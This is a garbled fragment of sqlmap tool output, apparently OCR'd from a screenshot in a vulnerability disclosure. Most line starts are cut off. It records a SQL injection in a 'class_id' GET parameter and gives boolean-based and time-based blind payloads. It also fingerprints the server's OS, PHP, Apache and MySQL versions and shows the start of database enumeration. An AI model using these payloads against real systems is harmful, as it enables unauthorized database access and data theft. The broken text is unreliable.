 :35:47] [INFO] resuming back-end DBMS 'mysql'
:35:47] [INFO] testing connection to the target URL
lmap identified the following injection points with a total of 0 HTTP(s) reque
s:
-
ace: GET
rameter: class_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: class_id=9 AND 2198=2198
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: class_id=9 AND SLEEP(5)
-
:35:47] [INFO] the back-end DBMS is MySQL
b server operating system: Linux CentOS 6.3
b application technology: PHP 5.3.3, Apache 2.2.15
ck-end DBMS: MySQL 5.0.11
:35:47] [INFO] fetching database names
www.wooyun.org